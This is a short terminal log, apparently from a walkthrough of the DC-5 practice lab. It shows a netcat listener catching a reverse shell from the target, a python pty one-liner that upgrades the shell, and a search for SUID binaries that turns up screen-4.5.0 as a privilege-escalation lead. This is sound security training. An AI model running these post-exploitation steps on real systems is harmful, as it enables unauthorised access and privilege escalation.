 (root💀kali)-[~/桌面]
# nc -lvvp 7777
listening on [any] 7777 ...
192.168.55.139: inverse host lookup failed: Unknown host
connect to [192.168.55.137] from (UNKNOWN) [192.168.55.139] 47866
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ ls
ls
about-us.php  css       footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
www-data@dc-5:~/html$